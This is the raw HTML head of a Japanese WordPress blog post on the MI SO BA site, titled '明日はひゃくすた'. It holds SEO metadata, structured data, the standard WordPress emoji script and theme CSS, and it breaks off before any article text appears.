

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.misoba.jp/2023/06/05/%E6%98%8E%E6%97%A5%E3%81%AF%E3%81%B2%E3%82%83%E3%81%8F%E3%81%99%E3%81%9F-5/
body_size: 16980
content:
<!doctype html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="viewport" content="width=device-width, initial-scale=1"/>

<link rel="apple-touch-icon" href="http://www.misoba.jp/wp-content/uploads/2018/05/favicon.png">
<link rel="pingback" href="http://www.misoba.jp/xmlrpc.php">

<!--[if IE]>
<link rel="shortcut icon" href="http://www.misoba.jp/wp-content/uploads/2018/05/favicon.png"><![endif]-->




		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>明日はひゃくすた | MI SO BA</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="江藤 薫"/>
	<link rel="canonical" href="http://www.misoba.jp/2023/06/05/%e6%98%8e%e6%97%a5%e3%81%af%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f-5/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="MI SO BA | 潮風と発酵。" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="明日はひゃくすた | MI SO BA" />
		<meta property="og:url" content="http://www.misoba.jp/2023/06/05/%e6%98%8e%e6%97%a5%e3%81%af%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f-5/" />
		<meta property="article:published_time" content="2023-06-05T00:44:47+00:00" />
		<meta property="article:modified_time" content="2023-06-11T00:48:01+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="明日はひゃくすた | MI SO BA" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"http:\/\/www.misoba.jp\/2023\/06\/05\/%e6%98%8e%e6%97%a5%e3%81%af%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f-5\/#article","name":"\u660e\u65e5\u306f\u3072\u3083\u304f\u3059\u305f | MI SO BA","headline":"\u660e\u65e5\u306f\u3072\u3083\u304f\u3059\u305f","author":{"@id":"http:\/\/www.misoba.jp\/author\/misobaadmin\/#author"},"publisher":{"@id":"http:\/\/www.misoba.jp\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/www.misoba.jp\/wp-content\/uploads\/2023\/06\/20230603_01.jpg","width":1080,"height":1080},"datePublished":"2023-06-05T09:44:47+09:00","dateModified":"2023-06-11T09:48:01+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"http:\/\/www.misoba.jp\/2023\/06\/05\/%e6%98%8e%e6%97%a5%e3%81%af%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f-5\/#webpage"},"isPartOf":{"@id":"http:\/\/www.misoba.jp\/2023\/06\/05\/%e6%98%8e%e6%97%a5%e3%81%af%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f-5\/#webpage"},"articleSection":"\u3072\u3083\u304f\u3059\u305f"},{"@type":"BreadcrumbList","@id":"http:\/\/www.misoba.jp\/2023\/06\/05\/%e6%98%8e%e6%97%a5%e3%81%af%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f-5\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.misoba.jp#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"http:\/\/www.misoba.jp","nextItem":{"@type":"ListItem","@id":"http:\/\/www.misoba.jp\/category\/%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f\/#listItem","name":"\u3072\u3083\u304f\u3059\u305f"}},{"@type":"ListItem","@id":"http:\/\/www.misoba.jp\/category\/%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f\/#listItem","position":2,"name":"\u3072\u3083\u304f\u3059\u305f","item":"http:\/\/www.misoba.jp\/category\/%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f\/","nextItem":{"@type":"ListItem","@id":"http:\/\/www.misoba.jp\/2023\/06\/05\/%e6%98%8e%e6%97%a5%e3%81%af%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f-5\/#listItem","name":"\u660e\u65e5\u306f\u3072\u3083\u304f\u3059\u305f"},"previousItem":{"@type":"ListItem","@id":"http:\/\/www.misoba.jp#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"http:\/\/www.misoba.jp\/2023\/06\/05\/%e6%98%8e%e6%97%a5%e3%81%af%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f-5\/#listItem","position":3,"name":"\u660e\u65e5\u306f\u3072\u3083\u304f\u3059\u305f","previousItem":{"@type":"ListItem","@id":"http:\/\/www.misoba.jp\/category\/%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f\/#listItem","name":"\u3072\u3083\u304f\u3059\u305f"}}]},{"@type":"Organization","@id":"http:\/\/www.misoba.jp\/#organization","name":"MI SO BA","description":"\u6f6e\u98a8\u3068\u767a\u9175\u3002","url":"http:\/\/www.misoba.jp\/"},{"@type":"Person","@id":"http:\/\/www.misoba.jp\/author\/misobaadmin\/#author","url":"http:\/\/www.misoba.jp\/author\/misobaadmin\/","name":"\u6c5f\u85e4 \u85ab","image":{"@type":"ImageObject","@id":"http:\/\/www.misoba.jp\/2023\/06\/05\/%e6%98%8e%e6%97%a5%e3%81%af%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f-5\/#authorImage","url":"http:\/\/2.gravatar.com\/avatar\/5a3d6fcda735ea49fda0650d48c2d7e5?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u6c5f\u85e4 \u85ab"}},{"@type":"WebPage","@id":"http:\/\/www.misoba.jp\/2023\/06\/05\/%e6%98%8e%e6%97%a5%e3%81%af%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f-5\/#webpage","url":"http:\/\/www.misoba.jp\/2023\/06\/05\/%e6%98%8e%e6%97%a5%e3%81%af%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f-5\/","name":"\u660e\u65e5\u306f\u3072\u3083\u304f\u3059\u305f | MI SO BA","inLanguage":"ja","isPartOf":{"@id":"http:\/\/www.misoba.jp\/#website"},"breadcrumb":{"@id":"http:\/\/www.misoba.jp\/2023\/06\/05\/%e6%98%8e%e6%97%a5%e3%81%af%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f-5\/#breadcrumblist"},"author":{"@id":"http:\/\/www.misoba.jp\/author\/misobaadmin\/#author"},"creator":{"@id":"http:\/\/www.misoba.jp\/author\/misobaadmin\/#author"},"image":{"@type":"ImageObject","url":"http:\/\/www.misoba.jp\/wp-content\/uploads\/2023\/06\/20230603_01.jpg","@id":"http:\/\/www.misoba.jp\/2023\/06\/05\/%e6%98%8e%e6%97%a5%e3%81%af%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f-5\/#mainImage","width":1080,"height":1080},"primaryImageOfPage":{"@id":"http:\/\/www.misoba.jp\/2023\/06\/05\/%e6%98%8e%e6%97%a5%e3%81%af%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f-5\/#mainImage"},"datePublished":"2023-06-05T09:44:47+09:00","dateModified":"2023-06-11T09:48:01+09:00"},{"@type":"WebSite","@id":"http:\/\/www.misoba.jp\/#website","url":"http:\/\/www.misoba.jp\/","name":"MI SO BA","description":"\u6f6e\u98a8\u3068\u767a\u9175\u3002","inLanguage":"ja","publisher":{"@id":"http:\/\/www.misoba.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="MI SO BA &raquo; フィード" href="http://www.misoba.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="MI SO BA &raquo; コメントフィード" href="http://www.misoba.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MI SO BA &raquo; 明日はひゃくすた のコメントのフィード" href="http://www.misoba.jp/2023/06/05/%e6%98%8e%e6%97%a5%e3%81%af%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f-5/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.misoba.jp\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.misoba.jp/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='http://www.misoba.jp/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='http://www.misoba.jp/wp-content/themes/jstork/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='http://www.misoba.jp/wp-content/themes/jstork_custom/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://www.misoba.jp/wp-content/themes/jstork/library/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='http://www.misoba.jp/wp-content/themes/jstork/library/css/shortcode.css' type='text/css' media='all' />
<link rel='stylesheet' id='gf_Concert-css' href='//fonts.googleapis.com/css?family=Concert+One' type='text/css' media='all' />
<link rel='stylesheet' id='gf_Lato-css' href='//fonts.googleapis.com/css?family=Lato' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css' href='http://www.misoba.jp/wp-content/themes/jstork/library/css/remodal.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://www.misoba.jp/wp-content/themes/jstork/library/css/animate.min.css' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="http://www.misoba.jp/wp-json/" /><link rel="alternate" type="application/json" href="http://www.misoba.jp/wp-json/wp/v2/posts/3727" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.misoba.jp/xmlrpc.php?rsd" />

<link rel='shortlink' href='http://www.misoba.jp/?p=3727' />
<link rel="alternate" type="application/json+oembed" href="http://www.misoba.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.misoba.jp%2F2023%2F06%2F05%2F%25e6%2598%258e%25e6%2597%25a5%25e3%2581%25af%25e3%2581%25b2%25e3%2582%2583%25e3%2581%258f%25e3%2581%2599%25e3%2581%259f-5%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.misoba.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.misoba.jp%2F2023%2F06%2F05%2F%25e6%2598%258e%25e6%2597%25a5%25e3%2581%25af%25e3%2581%25b2%25e3%2582%2583%25e3%2581%258f%25e3%2581%2599%25e3%2581%259f-5%2F&#038;format=xml" />
<style type="text/css">
body{color: #686868;}
a, #breadcrumb li.bc_homelink a::before, .authorbox .author_sns li a::before{color: #3d3d3d;}
a:hover{color: #205ec9;}
.article-footer .post-categories li a,.article-footer .tags a,.accordionBtn{  background: #3d3d3d;  border-color: #3d3d3d;}
.article-footer .tags a{color:#3d3d3d; background: none;}
.article-footer .post-categories li a:hover,.article-footer .tags a:hover,.accordionBtn.active{ background:#205ec9;  border-color:#205ec9;}
input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],select,textarea,.field { background-color: #ffffff;}
.header{color: #f2f2f2;}
.bgfull .header,.header.bg,.header #inner-header,.menu-sp{background: #ffffff;}
#logo a{color: #3a3a3a;}
#g_nav .nav li a,.nav_btn,.menu-sp a,.menu-sp a,.menu-sp > ul:after{color: #b7b7b7;}
#logo a:hover,#g_nav .nav li a:hover,.nav_btn:hover{color:#eeeeee;}
@media only screen and (min-width: 768px) {
.nav > li > a:after{background: #eeeeee;}
.nav ul {background: #a8a8a8;}
#g_nav .nav li ul.sub-menu li a{color: #f7f7f7;}
}
@media only screen and (max-width: 1165px) {
.site_description{background: #ffffff; color: #f2f2f2;}
}
#inner-content, #breadcrumb, .entry-content blockquote:before, .entry-content blockquote:after{background: #ffffff}
.top-post-list .post-list:before{background: #3d3d3d;}
.widget li a:after{color: #3d3d3d;}
.entry-content h2,.widgettitle,.accordion::before{background: #c4c4c4; color: #ffffff;}
.entry-content h3{border-color: #c4c4c4;}
.h_boader .entry-content h2{border-color: #c4c4c4; color: #686868;}
.h_balloon .entry-content h2:after{border-top-color: #c4c4c4;}
.entry-content ul li:before{ background: #c4c4c4;}
.entry-content ol li:before{ background: #c4c4c4;}
.post-list-card .post-list .eyecatch .cat-name,.top-post-list .post-list .eyecatch .cat-name,.byline .cat-name,.single .authorbox .author-newpost li .cat-name,.related-box li .cat-name,.carouselwrap .cat-name,.eyecatch .cat-name{background: #dd8e18; color:  #efefef;}
ul.wpp-list li a:before{background: #c4c4c4; color: #ffffff;}
.readmore a{border:1px solid #3d3d3d;color:#3d3d3d;}
.readmore a:hover{background:#3d3d3d;color:#fff;}
.btn-wrap a{background: #3d3d3d;border: 1px solid #3d3d3d;}
